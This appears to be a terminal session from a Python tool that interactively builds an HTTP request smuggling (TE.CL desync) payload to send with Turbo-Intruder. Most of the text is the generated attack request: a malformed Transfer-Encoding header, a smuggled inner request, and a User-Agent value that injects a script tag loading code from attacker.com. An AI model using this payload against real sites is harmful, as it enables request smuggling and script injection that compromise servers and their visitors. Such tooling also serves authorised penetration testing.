 nade@nadeshot:~/Desktop$ python3 TECL_DecyncCalculator.py
__________________________
|Customising normal request|
--------------------------
Enter the host (ex: target.com)
~> private.website
Enter TE header (ex: Transfer-Encoding: chunked)
~> Transfer-Encoding : chunked
Enter HTTP Method (ex: POST)
~> GET
Enter the directory or endpoint (ex: /directory or /directory.php?id=1)
~> /
Enter HTTP Protocol (HTTP/1.1 or HTTP/2)
~> HTTP/1.1
____________________________
|Customising Smuggled Request|
----------------------------
Enter HTTP Method (ex: POST)
~> GET
Enter the directory [default: /hopefully404]
~> /
Enter Content-Length value (ex: 300)
~> 15
____________________
|The smuggled Payload|
--------------------
Send the following request in Turbo-Intruder:
GET / HTTP/1.1
Transfer-Encoding : chunked
Host: private.website
Content-length: 4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
83
GET / HTTP/1.1
Host: private.website
User-Agent: "><script src=http://attacker.com/script.js></script>
Content-Length: 15
x=1
0
nade@nadeshot:~/Desktop$